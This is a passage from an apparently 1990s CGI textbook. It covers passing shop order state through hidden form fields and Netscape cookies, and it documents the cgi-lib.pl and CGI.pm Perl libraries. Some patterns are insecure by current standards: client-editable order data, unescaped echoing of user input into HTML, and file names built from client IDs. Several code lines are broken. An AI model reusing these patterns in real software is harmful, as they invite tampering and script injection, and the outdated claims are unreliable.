01: <FORM METHOD=POST ACTION="/leading-rein/clippers.cgi">
02: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
03: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
04: <input type=image src=images/dadp2_15.jpg align=left></a>
05: Good horse clippers can make preparation for show quick and painless. If
➥your
06: clippers are beginning to show their age, take a look at the great prices
07: we have on these superb quality clippers.
08: </FORM>
```
You can see in Listing 7.8 that the *customer\_data* array is passed to each called Web page as a hidden field. I didn't bother to send this data back from the Clippers page because I believe you already can see how unpalatable that would be to me—major YUK! If you choose to pass around the unique ID using the query string, it really isn't that dangerous because the uniqueness of the field will prevent any major tampering. But, you don't want the order data sent in such an easy-to-modify manner. If you're going to use the query string to pass the unique ID, I suggest using a file to save the customer order data, which you will be able to retrieve using *unique\_id*. The call to the main catalog page was generated from the Web page in Figure 7.7.



Listing 7.9 shows the CGI that generated that Web page. As you can see, the CGI for generating this Web page is very simple. All you need to do is save incoming hidden fields into your own local copy and keep passing the data around as you need to.



#### **Listing 7.9. A CGI and HTML fragment for the Clippers Web page.**

```
01: #! /usr/local/bin/perl
02: push (@INC, "/usr/local/business/http/accn.com/cgi-bin");
03: require("cgi-lib.pl");
04: print &PrintHeader;
05: &ReadParse(*customer_data);
06:
07: print <<"EOT";
08: <html>
09: <head><Title>Leading Rein Horse Supplies Clippers</title></head>
10: <body>
11:
12: <FORM METHOD=POST ACTION="/leading-rein/order.cgi">
13: <image src=images/dadpi_15.jpg align=left>
14: <font size=+2> These durable Rechargeable Cordless Clippers from Oster
15: are specially priced this week
16: for only \$69.95. </font><hr noshade><br>
17: <FORM METHOD=POST ACTION="/leading-rein/order.cgi">
18: <INPUT TYPE=HIDDEN NAME=unique id value="$unique id">
19: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
20: <table border>
21: <th> Quantity <th>Regular Price<th>Sale Price<tr>
22: <td> <input type=text size=2 name="Oster RL-Clippers">
23: <td> \$97.95 <td>\$69.95<tr>
24: <tr></table>
25: </FORM>
26: <br clear=left>
27: <br>
28: <FORM METHOD=POST ACTION="/leading-rein/order.cgi">
29: <INPUT TYPE=HIDDEN NAME=unique_id value="$unique_id">
30: <INPUT TYPE=HIDDEN NAME=order value="$customer_data{'order'}">
31: <table border>
32: <td>
33: Qty
34: <tr>
35: <td rowsize=2><input type=text size=2 name=stirrup_1a >
36: <td><image src=images/dadp2_11.jpg align=left>
37: <td> <font size=+2>Vac'n Blo Large Animal Groomer</font>
38: <p>Heavy duty 4.0 hp model makes grooming faster and easier.
39: Includes 12 foot hose, three piece brush and comb set.
40: <tr>
41: <td><td>. \$269.95 .<td><tr>
42: </FORM>
43: </table>
44:
45:[html deleted]
46: <A HREF="http://www.accn.com/leading-rein/
➥index.cgi?unique_id=$customer_data{'unique_id'}">
47: <img alt="The Leading Rein " src="/leading-rein/images/home.gif" border=1 A>
48: </body>
49: </html>
50: EOT
```
**Note:** In case this seems a little fuzzy to you, let's take a couple of sentences here to be sure no one gets lost. The hidden fields of each form are made up of name/value pairs. Those name/value pairs are passed to each Web page as part of *STDIN*, and you are using *ReadParse* to decode the *STDIN* for you. The customer order data is saved as one of those name/value pairs and just keeps being added to as your customer orders more items. Thought I'd just take a moment to jog your memory. You've covered an awful lot between Chapter 4 and here.

The two lines that you should be interested in at the moment are at the end of the program listing, starting immediately after the *[html deleted]* line. This is where you can see a valid reason for creating your own *QUERY\_STRING* data and adding it to the TARGET URI. Just add the question mark (?) after the TARGET URI (index.cgi) and remember that the data is expected to be in name/value pair format. The equal sign separates the name from the value. Also, don't forget that the data must be URI encoded. If you have any special characters in your name/value pair data, it must be converted to its HEX equivalent and preceded with a percent sign (%).

The other option for sending the unique ID to each of your Web pages is shown in the call to the Clippers Web page using the Post method.

This means the data is never directly visible to your Web client. Just remember that the data is available to your Web client by using the View Source option. Can you see that I'm a little uncomfortable using hidden fields? So, you must be asking, "If you're so uncomfortable with it, Eric, how come we're spending so much time on hidden fields? And what is the alternative?"

The alternative is the Netscape cookie. And it's also the reason why we're spending so much time talking abut hidden fields, because even though the cookie is the obvious choice for keeping track of multiple forms, it's only available for the "Mozilla" or Netscape browser. Therefore, for the moment, you are going to have to deal with hidden fields to keep track of what your customer is ordering. Maybe by the time you read this book, the other browsers will have gotten the idea and added this capability. I suspect that it will become a common feature of browsers because it really gets rid of all the concerns of hidden fields and moves a lot of the burden of keeping track of your customer out of the HTML and into the CGI program and the browser, where it belongs. Oh, and by the way, the Netscape cookie makes your work as a CGI programmer a lot easier.

So, what do you have to do to make the cookie work? Amazingly little. If you read the discussion in Chapter 6, "Using Environment Variables in Your Programs," you already should understand how Netscape cookies are supposed to work. But if you are like me, nothing really sinks in until you get to use it.

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**Sams.net Learning Center** san<br>net

The cookie replaces the name/value pairs of the HTML form hidden fields with the name/ value field of the SET-Cookie response header.

Your Web customer places her order with you through the HTML form. Your CGI program receives the order data through the *QUERY\_STRING* or *STDIN*, depending on how your HTML sends the data and returns the next Web page to your customer with a SET-Cookie response header sent along with the rest of the data. The browser returns the cookie to you in its request headers. The cookie, along with your customer order data, now is available as an environment variable.

The HTML for creating the Web page is identical, except that there are not any hidden fields in the first few lines of the main catalog. The first few lines of CGI code are different and are included in Listing 7.10.

**Listing 7.10. A fragment using the Set-Cookie response header.**

```
01: #! /usr/local/bin/perl
02: push (@INC, "/usr/local/business/http/accn.com/cgi-bin");
03: require("cgi-lib.pl");
04: &ReadParse(*customer_data);
05: if (length($customer_data{'unique_id'}) == 0){
06: $unique_id = $$ . "-" . $ENV{'REMOTE_ADDR'} . "-" . time();
07: print "Set-Cookie: unique id=$unique_id; \n";
08: }
09: print &PrintHeader;
```
As you can see, the difference is in the printing of the Set-Cookie response header on line 7. Don't forget to move the *PrintHeader* line to after the printing of the Cookie header. The *PrintHeader* subroutine prints the Content-Type response header and two newlines. This means that all other response headers printed after the *PrintHeader* subroutine call in line 9 are ignored. It's a simple thing to forget to move this subroutine call to after the sending of all other response headers, so a good rule is to put this header as the first line before the opening *<HTML> <HEAD> ...* tags.

Before you take a look at the simplicity of decoding the  $HTTP$  cookie environment variable, revisit the Path field of the Set-Cookie response header.

In this example, the path is not set. This means that the path is defaulted to The Leading Rein directory—the directory to which the CGI program sends the Set-Cookie response header. This means the cookie will be returned only to URIs in The Leading Rein directory tree, all files in The Leading Rein directory, and all of its subdirectories.

You can use one of the Environment Variable Print programs from Chapter 6 to test whether the cookie is getting set the way you expect. The first time you try this, you might see no cookie at all. What happened? Well, if your Environment Variable Printing program is in the



cgi-bin directory like mine is, then it's likely that the cookie was not returned by the browser. The path to the cgi-bin directory was not in the same directory tree as the CGI program where the Set-Cookie response header was set.

You can make the browser send the cookie to every URI in your document root directory tree by sending a cookie with the path set to the document root or /, as in the following line:

```
print "Set-Cookie: unique_id =$unique_id; path=/;/n";
```
After the browser has the cookie, it continues to send it to your CGI program throughout the browser session.

The next decision you have to make is whether you will let the browser keep track of the customer's order data, or whether you will keep track of it on the server using a file. If you use the cookie method, just send a new Set-Cookie response header with each new item ordered. You can send only one name/value pair per Set-Cookie response header, so if you get multiple orders in on one request, you will need to send out one cookie for each item ordered. When the browser returns its cookie to you, all the data will be available to your CGI program in the environment variable *HTTP\_COOKIE*.

The other option available to you is using a file to store the order data. If you use hidden fields, this is the best route to go. At least for the immediate future, unless you want to restrict your sales to only Netscape customers, you will need to use hidden fields to keep track of each unique customer.

On Unix machines, there is no restriction on the length of file names, so you can use the unique ID as the name of the file in which you save the customer order data. If you're really paranoid, you can use the unique ID as a key for creating a file name—that way, your overcurious Web client doesn't have the file name where you saved his order data. When you receive an order, use the cookie or the hidden field and open the file for appending, as shown here:

```
open ORDER ">>unique_ID";
```
Then save the order information for later use in the file. Use some type of separator between each of the order fields, like a colon (:) so that you can retrieve the data easily.

Because the cookie already is set up in name/value pair format, decoding the cookie is really simple. Use this next line of code to decode your cookie into a nice associative array, just like the one returned from *ReadParse*:

```
%cookie_data = split(/=/,$ENV{'HTTP_COOKIE')
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

In this chapter, you learned how to apply the concepts of the previous chapters into a complete example. You learned in detail how CGI programming fits in with HTML, status codes, and HTTP request/response headers. In this chapter, you learned how to apply hidden fields across multiple HTML forms. You also learned how easy it is to substitute the Set-Cookie response header for hidden fields. Unfortunately, you also learned that the Set-Cookie response header only works for the Netscape browser, so understanding and using hidden fields still is required.

You also learned how to build a generic error message for use when registering customers. And you learned to set up password-protection files for per-directory access control. You also learned how the Basic authentication scheme is applied using HTTP status codes of 401, 403, and 411; the WWW-Authenticate HTTP response header; and the Authorization HTTP request header.

# **Q&A**

**Summary**

- **Q I put the .htaccess file in a directory and it didn't work. What happened?**
- **A** You are not guaranteed that you can use per-directory access control. Take a look at the access.conf file in the server root configuration directory. Look for the *AllowOverride* command. The *AllowOverride* command restricts per-directory access control by the command options described in Table 7.2. Look at the *AllowOverride* command on your server and see what your System Administrator has allowed you to do with per-directory access control.





*continues*

 $\epsilon$ 

**Sams.net Learning Center**



#### **Table 7.2. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

**7**

#### **Q I checked the** *AllowOverride* **command; it's set to** *All***, and my htaccess file still doesn't work.**

**A** First, did you mean to name the file htaccess or .htaccess? The leading period (.) is important. Second, maybe the per-directory access-control file name isn't supposed to be .htaccess. Check the *AccessFileName* command in the srm.conf file. Your perdirectory access-control file should be named whatever file name follows the *AccessFileName* command in the srm.conf file.

#### **Q Shouldn't files be saved with more secure privileges that read and write for everyone in the world?**

**A** Well, sure, but you are restricted by the fact that you want everybody in the world to use your system. This means that your processes are going to be run by user NOBODY, and that person will not be part of your normal group name. To protect your customers' information and your other files, you can move them to a secure directory and change their file permissions at that time. Or, delete them from your computer completely after you use them to process an order.



# **DAY**

**Sams.net Learning Center**

# **Using Existing CGI Libraries**



Welcome to Hump Day in the afternoon. It really is a lovely day outside, and every lesson series should have an early day off. You should be able to read through this chapter relatively quickly and catch your breath today. Expect to return to this chapter on a regular basis, however, because it contains reference material to what I think are some of the best CGI library resources available.

The Internet is a vast sea of resources. You can find almost anything within the Internet Information sea, but how do you find the real pearls in all those vast waters? Well, that's what you do in this chapter—you examine a couple of Perl gems and one C library. They will save you vast amounts of programming time. Make good use of these libraries and don't be like the average programmer and reinvent the wheel each time you build a new cart. Read through the libraries to be sure you understand what they do and, with cgi-lib.pl, how they do it. Decide which library or libraries best suit your needs and then download them from the resources identified. Usually, you will want to install them into your cgi-bin directory. Make sure that you check with your Web Master to see whether these libraries already are installed on your server.

Be lazy like me, and make good use of these libraries so that you can concentrate on whatever is today's real problem. And that's what this afternoon's lesson is about. In this chapter, you will learn about several existing libraries on the Net.

In particular, you will learn about the following:

- $\Box$  **cgi-lib.pl:** A nice compact library for performing simple CGI operations.
- □ **CGI.pm:** A robust Perl 5 library for reading CGI data, saving the state of your program, generating HTML Web fill-out forms, and generating other basic HTML tags.
- □ **cgic:** An ANSI C CGI library for decoding incoming CGI data.

# **Using the cgi-lib.pl Library**

The cgi-lib.pl library is the smallest library you will learn about in this chapter. However, don't discard it from your toolbox just because it is small. Many of your CGI programs will be small applications that don't require a large library with a large amount of code to interpret. Some of the advantages of a small library are ease of understanding, ease of use, and improved efficiency. The smaller cgi-lib.pl library also takes less time to load than the other larger libraries. I particularly like the cgi-lib.pl library because of its simplicity. For lots of small applications, it's just perfect. The cgi-lib.pl library is written and copyrighted by Steven E. Brenner (*S.E.Brenner@bioc.cam.ac.uk*) and is included here with his permission. You can find the latest copy of this library at

*http://www.bio.cam.ac.uk/web/form.html*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

As you look through this library, take a close look at the first few lines of the *PrintVariables* function. Steve uses the special Perl global variable *\$\**. The *\$\** variable enables multiple-line pattern matching. But in addition to that, Steve illustrates good programming practice by saving the value of the *\$\** variable before his subroutine changes it for its own use. This way, before his subroutine exits, it can restore the original value of the *\$\** variable. Saving the values of any variables you need to use inside your subroutines and then restoring them before you exit the subroutine saves you many hours hunting for strange and hard-to-find bugs. This means that you can go out and party at night instead of having an all-night affair with your computer.

# **Determining the Requesting Method**

The *MethGet* function determines which HTTP request method was used to call your CGI program. The function returns True if the request method was Get. The complete function is only one statement long. Sometimes it seems silly or not worth the effort to create a function that is only a couple of lines long. If you are going to use the same code several times, however, it makes sense to make that code into a subroutine. I like to use the three-or-greater rule: *If the same code is going to be used in three or more places, it should be made into a subroutine*. The *MethGet* function in its entirety is shown in Listing 8.1.

#### **Listing 8.1. The** *MethGet* **function.**

```
sub MethGet {
  return ($ENV{'REQUEST_METHOD'} eq "GET");
}
```
## **Decoding Incoming CGI Data**

The *ReadParse()* function reads in Get or Post data, converts it to unescaped text, and puts one key=value in each member of the list "@in". The *ReadParse* function also creates key/ value pairs in *%in*, using '\0' to separate multiple selections. If a parameter (*\*cgi\_input*, for example) is passed to *ReadParse*, the parsed data is stored there, rather than in *\$in*, *@in*, and *%in*. The *ReadParse* function is shown in Listing 8.2.

#### **Listing 8.2. The** *ReadParse* **function.**

```
01: sub ReadParse {
02: local (*in) = @_ if @_;
03: local ($i, $loc, $key, $val);
04: # Read in text
05: if ($ENV{'REQUEST_METHOD'} eq "GET") {
```
*continues*

*sam:*<br>Met

**Sams.net Learning Center**



#### **Listing 8.2. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
06: $in = $ENV{'QUERY_STRING'};
07: } elsif ($ENV{'REQUEST_METHOD'} eq "POST") {
08: read(STDIN,$in,$ENV{'CONTENT_LENGTH'});
09: }
10: @in = split(/&/,$in);
11:
12: foreach $i (0 .. $#in) {
13: # Convert pluses to spaces
14: $in[$i] =~ s/\+/ /g;
15: # Split into key and value.
16: ($key, $val) = split(/=/,$in[$i],2); # splits on the first =.
17: # Convert %XX from HEX numbers to alphanumeric
18: $key =~ s/%(..)/pack("c",hex($1))/ge;
19: $val =~ s/%(..)/pack("c",hex($1))/ge;
20: # Associate key and value
21: $in{$key} .= "\0" if (defined($in{$key})); # \0 is the multiple
➥separator
22: $in{$key} .= $val;
23: }
24: return 1; # just for fun
25: }
```
## **Printing the Magic HTTP Content Header**

The function *PrintHeader* returns the Content-Type text/html HTTP response header for HTML documents with the correct number of newline characters  $(\ln\ln)$  and is included in Listing 8.3.

#### **Listing 8.3. The** *PrintHeader* **function.**

```
sub PrintHeader {
   return "content-type: text/html\n\n";
}
```
## **Printing the Variables Passed to Your CGI Program**

The function *PrintVariables*, shown in Listing 8.4, formats an input variable list that is an associative array and returns an HTML string formatted as a definition list  $\langle$   $\rangle$ DL $>$ ) made up of the keyword represented as a definition term  $\langle$   $\langle$ DT $\rangle$  and the keyword value as a definition description (<DD>).



#### **Listing 8.4. The** *PrintVariables* **function.**

```
01: sub PrintVariables {
02: local (%in) = @_;
03: local ($old, $out, $output);
04: $old = $*; $* =1;
05: $output .= "<DL COMPACT>";
06: foreach $key (sort keys(%in)) {
07: foreach (split("\0", $in{$key})) {
08: ($out = $_) =~ s/\n/<BR>/g;
09: $output .= "<DT><B>$key</B><DD><I>$out</I><BR>";
10: }
11: }
12: $output .= "</DL>";
13: $* = $old;
14: return $output;
15: }
```
# **8**

## **Printing the Variables Passed to Your CGI Program in a Compact Format**

The function *PrintVariablesShort*, shown in Listing 8.5, formats an input variable list that is an associative array and returns an HTML string formatted as one line per keyword/value pair.

#### **Listing 8.5. The** *PrintVariablesShort* **function.**

```
01: sub PrintVariablesShort {
02: local (%in) = @_;
03: local ($old, $out, $output);
04: $old = $*; $* =1;
05: foreach $key (sort keys(%in)) {
06: foreach (split("\0", $in{$key})) {<br>\overline{\text{or}} \overline{\text{or}} \overline{\text(sout = $ ) = - s / \nbrace \text{BR}> / g;08: $output .= "<B>$key</B> is <I>$out</I><BR>";
09: }
10: }
11: $* = $old;
12: return $output;
13: }
```
# **Using CGI.pm for Creating and Reading Web Forms**

The Perl 5 library CGI.pm uses objects to create Web forms on-the-fly and to parse their contents. It is similar to cgi-lib.pl in some respects. Perl 5 is an object-oriented version of the standard Perl language. It provides a simple interface for parsing and interpreting query strings passed to CGI scripts. It also offers a rich set of functions for creating fill-out forms, however. Instead of remembering the syntax for HTML form elements, you just make a series of Perl function calls. An important fringe benefit of this is that the value of the previous query is used to initialize the form, so the state of the form is preserved from invocation to invocation. The CGI.pm library is included in this chapter with the permission of Mr. Lincoln Stein, MD, Ph.D. and is available at

```
http://www-genome.wi.mit.edu/WWW/tools/scripting/CGIperl
```
Everything is done through a CGI object. When you create one of these objects, it examines the environment for a query string, parses it, and stores the results. You then can ask the CGI object to return or modify the query values. CGI objects handle Post and Get methods correctly, and correctly distinguish between scripts called from Isindex documents and formbased documents. In fact, you can debug your script from the command line without worrying about setting up environment variables.

A script to create a fill-out form that remembers its state each time it's invoked is very easy to write with CGI.pm and is included in Listing 8.6.

#### **Listing 8.6. Creating a fill-out form using CGI.pm.**

```
use CGI;
$query = new CGI;
print $query->header;
print $query->startform;
print "What's your name? ",$query->textfield('name');
print "<P>What's the combination? ",
        $query->checkbox_group('words',['eenie','meenie','minie','moe']);
print "<P>What's your favorite color? ",
        $query->popup_menu('color',['red','green','blue','chartreuse']);
print "<P>",$query->submit;
print $query->endform;
print "<HR>\n";
if ($query->param) {
    print "Your name is <EM>",$query->param('name'),"</EM>\n";
    print "<P>The keywords are: <EM>",join(", ",$query->param('words')),
➥"</EM>\n";
    print "<P>Your favorite color is <EM>",$query->param('color'),"</EM>\n";
}
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



# **Installing CGI.pm**

To use this package, install it in your Perl library path. On most systems, this will be /usr/ local/lib/perl5, but check with your System Administrator to be sure. Then place the following statement at the top of your Perl CGI scripts:

*Use CGI;*

If you do not have sufficient privileges to install into /usr/local/lib/perl5, you still can use CGI.pm. Place it in a convenient place—for example, in /usr/local/etc/httpd/cgi-bin—and preface your CGI scripts with a preamble something like the following:

```
BEGIN {
      push(@INC,'/usr/local/etc/httpd/cgi-bin');
}
Use CGI;
```
Be sure to replace /usr/local/etc/httpd/cgi-bin with the location of CGI.pm on your server.

## **Reading Input Data**

There are two methods in the CGI.pm library that can be used for reading data passed to your CGI program:

```
■ Usage: $query = new CGI;
```
This method parses the input (from both Post and Get methods) and stores it in a Perl 5 object called *\$query*.

```
■ Usage: $query = new CGI(FILEHANDLE);
```
This method enables you to read the contents of the form from a previously opened file handle.

The file handle can contain a URL-encoded query string, or it can be a series of newline delimited tag=value pairs. This method is compatible with the *save()* method, which enables you to save the state of a form to a file and reload it later.

# **Saving Your Incoming Data**

Your incoming data should be saved into an object such as the *\$query* object. The following methods are available for decoding and modifying the object data; these methods assume that you have named that object *\$query*.

## **Getting a List of Keywords from the Query Object**

If your CGI program was invoked as the result of an Isindex search, the parsed keywords of the Isindex input search string can be obtained with the *keywords()* method. This method returns the keywords as a Perl array. Use this code:

```
@keywords = $query->keywords
```
## **Getting the Names of All Parameters Passed to Your Script**

If your CGI program was invoked with a parameter list such as

*name1=value1&name2=value2&name3=value3"*

The *param()* method returns the parameter names as a list. For backwards compatibility, this method works even if the script was invoked as an Isindex script; in this case, a single parameter name is returned named 'keywords'. Use this code:

*@names = \$query->param*

## **Getting the Value(s) of a Named Parameter**

You pass the *param('NAME')* method a single argument to fetch the value of the named parameter. If the parameter is multivalued (from multiple selections in a scrolling list, for example), you can ask to receive an array. Otherwise, the method returns a single value. Use this code:

```
@values = $query->param('foo');
               -or-
$value = $query->param('foo');
```
As of version 1.50 of this library, the array of parameter names returned is in the same order in which the browser sent them. Although this is not guaranteed to be identical to the order in which the parameters were defined in the fill-out form, this is usually the case.

## **Setting the Value(s) of a Named Parameter**

The method

*param('NAME' 'NEW-VALUES')*

sets the value for the named parameter *'foo'* to one or more values. These values are used to initialize form elements, if you so desire. Note that this is the correct way to change the value of a form field from its current setting. Use this code:

*\$query->param('foo','an','array','of','values');*

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



## **Deleting a Named Parameter**

The method

*delete('NAME')*

deletes a named parameter entirely. This is useful when you want to reset the value of the parameter so that it isn't passed down between invocations of the script. Use this code:

```
$query->delete('foo');
```
## **Importing Parameters into a Namespace**

The method

```
import_names('NAME_SPACE')
```
imports all parameters into the given name space. If there were parameters named *'foo1'*, *'foo2'*, and *'foo3'*, for example, after executing *\$query->import('R')*, the variables *@R::foo1*, *\$R::foo1*, *@R::foo2*, *\$R::foo2*, and so on would conveniently spring into existence. Because CGI has no way of knowing whether you expect a multi- or single-valued parameter, it creates two variables for each parameter. One variable is an array and contains all the values, and the other is a scalar containing the first member of the array. Use whichever variable is appropriate. For keyword (a+b+c+d) lists, the variable *@R::keywords* is created. Use this code:

```
$query->import_names('R')
```
If you don't specify a name space, this method assumes namespace "Q". Use this code:

```
$query->import_names('R');
print "Your name is $R::name\n"
print "Your favorite colors are @R::colors\n";
```


**Warning:** Do not import into *namespace 'main'*. This represents a major security risk, as evil people then could use this feature to redefine central variables such as *@INC*. CGI.pm exits with an error if you try to do this.

# **Saving the Current State of a Form**

As you have seen throughout this book, saving the state of your CGI program is one of the harder things to do in the CGI environment. The CGI.pm library addresses that need with the following two methods. These two methods provide means for saving object state information so that you can use it the next time your CGI program is called.



**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

## **Saving the State to a File**

The method

*save(FILEHANDLE)*

writes the current query object out to the file handle of your choice. The file handle already must be open and writable but other than that, it can point to a file, a socket, a pipe, or whatever. The contents of the form are written out as tag=value pairs, which can be reloaded with the *new()* method at a later time. Use this code:

*\$query->save(FILEHANDLE)*

## **Saving the State in a Self-Referencing URL**

The method

*self\_url()*

returns a URL that, when selected, reinvokes your CGI program with all its state information intact. This is most useful when you want to jump around within a script-generated document using internal anchors but don't want to disrupt the current contents of the form(s). Use this code:

*\$my\_url=\$query->self\_url;*

# **Creating the HTTP Headers**

Every CGI program needs to print the correct HTTP headers. The following methods perform this task for you with a minimum amount of programming effort.

